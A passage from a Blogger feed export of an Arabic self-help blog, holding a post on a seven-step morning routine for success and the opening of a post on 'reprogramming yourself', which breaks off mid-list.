href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s1280\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s320\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eروتين يومي لنجاحك وتغيير حياتك للأفضل و تحقيق أحلامك و أهدافك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ozLLiFRth84?si=k73QPHgzSXBdNbDe\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003Eسبع خطوات لروتين يومي صباحي\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E1 ابدأ يومك بفعالية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاختيار وقت الاستيقاظ، وتخطيط الأنشطة التي ستقوم بها، وتحديد أولوياتك هي أمور أساسيه و حيوية. الطريقة التي تبدأ بها صباحك غالبًا ما تؤثر على كامل يومك. على سبيل المثال، عندما لا تحصل على نوم كاف، قد تستيقظ شاحب الوجه وبلا حيوية لباقي اليوم وعكس صحيح.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E2 رتب سريرك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن ان تظر لك هذه الخطوة على أنها ليست مهمة لكن في الحقيقة ترتيب سريرك له فوائد مهمة. عند قيامك بذالك كل صباح سيكون يكون له تأثير إيجابي على صحتك وسلوكك طوال بقية اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E3 كن متحمسًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل تريد تحقيق أقصى استفادة من صباحك؟ كن متحمسًا من خلال التخطيط للأشياء التي يمكنك القيام بها عندما تستيقظ! خطط للأنشطة التي تتطلع إليها حقًا... عندما يرن المنبه لا تضغط على زر الإقاف، ابتسم وانهض.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E4 هرمونات السعادة\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكي تبدأ يومك بسعادة يجب ان ترفع هرمون السعادة لديك و من أقوى الأشياء التي تحفزه هي الرياضة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعن إستقاظك من النوم مارس تمارين الكارديو التي تقوي القلب و الدورة الدموية من أجل زيادة صحية في هرمونات السعادة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها ضرورية وتجعلك تشعر أنك في أفضل حالاتك!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E5 التنمية الذاتية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاستغل وقتك الصباحي لبناء معرفتك، أو تعلم مهارة جديدة، أو متابعة دورة عبر الإنترنت، أو القراءة أو حتى كتابة كتاب... إذا كنت تخطط لتغيير حياتك فإن القيام بشيء ذي معنى هو أمر أساسي. استخدم الدقائق أو الساعات القليلة الإضافية في هدوء تام في الصباح الباكر للعمل على تحقيق أهدافك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E6 التغذية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخذ دائمًا وجبة فطور جيدة. لا تتخطاها أبدًا، فمن المحتمل أن تعاني من القيام بذلك لاحقًا. اتبع نظام غذائي صحي ومتوازن واشرب الكثير من الماء خلال اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E7 ابدأ يومك بصلاة الفجر\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر الصلاة جزء أساسي من إيماننا وأيضا سنة نبينا الحبيب محمد (صلى الله عليه وسلم).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوصلاة الفجر بالخصوص لها علاقة قوية بموضوعنا اليوم\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفصلاة الفجر تبعث النور والهداية والقوة والعون لروح الإنسان وقلبه. وتعطيك الطاقة الإيجابية التي ستحتاجها بالإضافة الى حضور ملائكة سترافقك طوال اليوم .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي الأخير بعد أن تقرر و تفكر في الأنشطة و الأهداف التي ستختارها، استخدم ورقة والقلم لتدوين خطة عمل محددة في روتينك الصباحي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقم بتجربة وتصميم الأفضل لنفسك ثم استفد منه لتحقيق نجاحك!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعندما تخطط للأنشطة التي تستمتع بها حقًا، ستشعر بالتحفيز لمغادرة سريرك.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003Eما هي وجهة نظرك؟ هل لديك روتين يومي ؟ هل لديك نصائح و خبرات خاصة بك؟\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003Eمن فضلك شاركها معنا في التعليقات لتعم الفائدة على الجميع.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;شكرًا لكم والى اللقاء!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/6257832142616579568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/02\/morning-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6257832142616579568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6257832142616579568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/02\/morning-routine.html","title":"كيفية الاستفادة من روتينك الصباحي لتحقيق النجاح"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s72-c\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-7809162492438122727"},"published":{"$t":"2023-11-07T05:01:00.005-08:00"},"updated":{"$t":"2023-11-07T05:39:52.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"كيف تعيد برمجة نفسك وتغير حياتك 180 درجة"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003E\u0026nbsp;كيف تغير حياتك وتعيد برمجة نفسك\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmKayAznfrZ2XnyaRksNuD31nlPdpsFeWAGvGFTpq0xT2YfYZQqLnfXQZBxwd3tDafTQbSQ5Lac5WWexPOg8jFVHmB7HbxvtgHL6nhPcICltukAsbaKVvsMH46Z4iV8KxdygGIVAT6mS4h1E1756vQAJTHU1CSkAfQ7STPrrtKAJr15nH3Ue2c1ciZo8\/s1280\/%D9%83%D9%8A%D9%81-%D8%AA%D8%B9%D9%8A%D8%AF-%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%86%D9%81%D8%B3%D9%83-%D9%88%D8%AA%D8%BA%D9%8A%D8%B1-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-180-%D8%AF%D8%B1%D8%AC%D8%A9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"كيف تعيد برمجة نفسك\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmKayAznfrZ2XnyaRksNuD31nlPdpsFeWAGvGFTpq0xT2YfYZQqLnfXQZBxwd3tDafTQbSQ5Lac5WWexPOg8jFVHmB7HbxvtgHL6nhPcICltukAsbaKVvsMH46Z4iV8KxdygGIVAT6mS4h1E1756vQAJTHU1CSkAfQ7STPrrtKAJr15nH3Ue2c1ciZo8\/w320-h180\/%D9%83%D9%8A%D9%81-%D8%AA%D8%B9%D9%8A%D8%AF-%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%86%D9%81%D8%B3%D9%83-%D9%88%D8%AA%D8%BA%D9%8A%D8%B1-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-180-%D8%AF%D8%B1%D8%AC%D8%A9.jpg\" title=\"تغير حياتك\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإعادة صياغة نفسك ليست مجرد تحسينات بسيطة على الشخص الذي أنت عليه الآن؛ إنها تعني تحويل كامل بزاوية 180 درجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذاً، متى تعرف أنك ترغب حقًا في إعادة صياغة نفسك وكيف يمكنك القيام بذلك؟ دعونا نستكشف العملية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X7ZOvt2QcW8?si=saNyxojqA5cY12a7\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #134f5c; font-size: medium;\"\u003E6 خطوات لتعيد برمجة نفسك وتغير حياتك 180 درجة\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #134f5c; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E1 تخلص من الأفكار المسبقة\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eللبدء، قم بمحو كل ما تعرفه أو تعتقده عن نفسك حتى الآن. هذه هي نقطة البداية الحاسمة. حتى قبل معرفة كيفية القيام بهذا، يجب أن تكون لديك النية الصادقة للقيام بذلك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E2 سجّل ذلك بالكتابة\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقم بإعداد قائمة بالأشياء التي ترغب في تغييرها تمامًا. هل تهدف إلى تحول جسدي، مثل فقدان الوزن، أم تحول في شخصيتك من شخص غاضب إلى شخص هادئ ومتزن؟ كتابة أهدافك تمنحك وضوحًا. قدّم كل نقطة في قائمتك بمشهد ذو صلة. على سبيل المثال، تخيل كيف ستشعر عندما تتناسب بسهولة مع ملابس أصغر حجمًا أو كيف سينظراليك حبيبك عندما ترتدي ثوبًا رائعًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E3 قم بمهام صغيرة لتحقيق 